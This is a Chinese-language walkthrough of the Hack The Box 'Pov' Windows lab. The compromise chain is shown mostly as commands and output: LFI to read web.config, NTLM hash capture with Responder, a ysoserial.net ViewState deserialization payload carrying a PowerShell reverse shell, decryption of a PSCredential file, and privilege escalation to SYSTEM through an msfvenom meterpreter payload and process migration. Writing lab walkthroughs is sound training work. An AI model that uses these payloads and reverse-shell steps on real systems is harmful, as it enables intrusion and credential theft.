系统:windows
内容:windows LFI,ViewState Deserialization,PSCredential操作,SeDebugPrivilege提权
端口扫描,只开了一个80。将pov.htb加入。
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: pov.htb
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-favicon: Unknown favicon MD5: E9B5E66DEBD9405ED864CAC17E2A888E
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows在80端口扫描目录后,并未发现什么有用的信息。扫描一下子域名,发现dev.pov.htb,将其加入hosts。
~/D/p $gobuster vhost -u http://$DOMAIN -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
...
Found: dev.pov.htb Status: 302 [Size: 152] [--> http://dev.pov.htb/portfolio/]再扫一下dev.pov.htb。
~/D/p $gobuster dir -u http://dev.pov.htb/portfolio/ -t 5 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x .html,.aspx -b 302,403,404,500 -o dev_portfolio_80.log
/contact.aspx (Status: 200) [Size: 4767]
/default.aspx (Status: 200) [Size: 22019]
/assets (Status: 301) [Size: 159] [--> http://dev.pov.htb/portfolio/assets/]打开网页后浏览一番,没有什么突破点,唯独是界面中可以下载一个pdf文件。使用burpsuite中断在下载处,可以看到file参数的值是cv.pdf文件名。
很自然想到改变file参数的值看看能否下载任意文件,改为刚才扫描得到的default.aspx,再次发送请求,响应内容果然是default.aspx的源码。
我第一时间想到的是,能否连接远程服务器,看能否得到用户hash。将请求地址改为kali的地址。
本机使用respoonder进行监听,果然,得到了sfitz用户的hash。
~/D/p $sudo responder -I tun0 -Pdv
...
[SMB] NTLMv2-SSP Client : 10.10.11.251
[SMB] NTLMv2-SSP Username : POV\sfitz
[SMB] NTLMv2-SSP Hash : sfitz::POV:a15177d16736faf6:158E828C966CC5EE6FE5594DC86B8D4F:0101000000000000803385202B58DB0118D8E34E3FA9E7800000000002000800470036004C00570001001E00570049004E002D0037004E0048004100540039004C00380047004600510004003400570049004E002D0037004E0048004100540039004C0038004700460051002E00470036004C0057002E004C004F00430041004C0003001400470036004C0057002E004C004F00430041004C0005001400470036004C0057002E004C004F00430041004C0007000800803385202B58DB01060004000200000008003000300000000000000000000000002000006295D3C00A8797A2AAD47635FB80F7D3C09D48A9D37A8472D41193C0EE60526E0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0032000000000000000000可惜这个hash没法破解,看来还得从那个文件读取处着手。使用burpsuite的intruder模块,字典选择seclists的LFI-Jhaddix.txt,可以发现web.config文件,其中有machineKey。
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>从之前的burpsuite数据看,靶机的Asp.Net使用了ViewState,检测能否存在ViewState反序列化漏洞,使用的工具是https://github.com/pwntester/ysoserial.net, 但要预先安装win mono运行环境。其中,-c里的shell代码是使用revshell.com在线生成的。
sudo apt install mono-complete wine winetricks -y
winetricks dotnet48
/D/p/R $wine ysoserial.exe -p ViewState -g WindowsIdentity --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio" -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0A..."运行后生成可用于ViewState参数的值。最后有错误没关系,取得%3D即可。
...5%2BNCdZknKsDQ%3D%3D0114:err:combase:RoGetActivationFactory Failed to find library for L"Windows.Foundation.Diagnostics.AsyncCausalityTracer"在burpsuite里将产生的值复制进去,运行后本地监听端口就可以得到反弹shell。
~/D/p $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.251 49672
whoami
pov\sfitz
PS C:\windows\system32\inetsrv>
...
PS C:\users> dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2023 4:31 PM .NET v4.5
d----- 10/26/2023 4:31 PM .NET v4.5 Classic
d----- 10/26/2023 4:21 PM Administrator
d----- 10/26/2023 4:57 PM alaading
d-r--- 10/26/2023 2:02 PM Public
d----- 12/25/2023 2:24 PM sfitz在Documents里发现alaading的密码。
PS C:\users\sfitz\Documents> type connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>这又是一个powershell credentials的解码(参见HTB Reel Walkthrough)
PS C:\users\sfitz\Documents> $cred=Import-CliXml -Path connection.xml; $cred.GetNetworkCredential() |Format-List *
UserName : alaading
Password : f8gQ8fynP44ek1m3
SecurePassword : System.Security.SecureString
Domain :有了alaading用户的密码,就可以以该用户身份运行代码。
PS C:\> $user="pov\alaading"
PS C:\> $pass=ConvertTo-SecureString "f8gQ8fynP44ek1m3" -AsPlainText -force
PS C:\> $cred=New-Object System.Management.Automation.PsCredential($user, $pass)
PS C:\> $cred
UserName Password
-------- --------
pov\alaading System.Security.SecureString
PS C:\> Invoke-Command -computername pov -Credential $cred -scriptblock {whoami /all}
USER INFORMATION
----------------
User Name SID
============ =============================================
pov\alaading S-1-5-21-2506154456-4081221362-271687478-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled使用Invoke-Command -computername pov -Credential $cred -scriptblock{},括号里同刚才的powershell反弹代码,端口改一下,我们再运行一次,得到alaading的反弹shell。
~/D/p $rlwrap nc -nlvp 2234
Listening on 0.0.0.0 2234
Connection received on 10.10.11.251 49681
PS C:\Users\alaading\Documents> whoami
pov\alaading查看权限里有SeDebugPrivilege,利用该权限提权,但此时显示没有启用。使用网上的一些提权脚本也没有用。方法一,要用chisel建立socks代理,再用evil-winrm登录。
问了一下ChatGPT原因:
使用 WinRM 服务登录时,会生成新的完全访问令牌,其中可能默认启用了用户的所有权限,包括 SeDebugPrivilege。
此外,WinRM 登录通常运行在完整的用户上下文中,而不是通过进程注入的方式运行。
下面再利用msfconsole提权,首先生成一个rev.exe。
~/D/p $msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f exe -o rev.exe上传后本机启动msf。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:4444meterpreter连接后,就可以使用migrate功能,迁移到有system权限的进程。
[*] Sending stage (203846 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.11.251:49685) at 2024-12-28 02:47:46 +0000
meterpreter > getuid
Server username: POV\alaading
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
...
552 472 winlogon.exe
...
meterpreter > migrate 552
[*] Migrating from 920 to 552...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM开启SeDebugPrivilege的方法二,上传RunasCs.exe和msfvenom生成的rev.exe,然后通过RunasCs.exe运行rev.exe。此时,查看priv,SeDebugPrivilege仍然是disabled。
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Sending stage (203846 bytes) to 10.10.11.251
[*] Meterpreter session 5 opened (10.10.16.2:4444 -> 10.10.11.251:49682) at 2024-12-28 06:42:41 +0000
meterpreter > shell
Process 4308 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled但是可以执行migrate。
meterpreter > migrate 540
[*] Migrating from 4560 to 540...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM